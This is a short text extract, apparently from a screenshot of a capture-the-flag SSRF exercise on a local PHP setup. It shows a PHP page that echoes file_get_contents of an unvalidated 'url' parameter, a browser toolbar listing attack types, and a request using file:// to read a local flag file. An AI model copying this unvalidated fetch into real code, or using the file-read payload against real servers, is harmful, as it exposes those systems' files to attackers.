 <?php
highlight_file(__FILE__);
$url = $_GET['url'];
echo file_get_contents($url);
?> test
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights EditThisCo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1/index.php?url=file:///D:\\Phpstudy_pro\\WWW\\flag.txt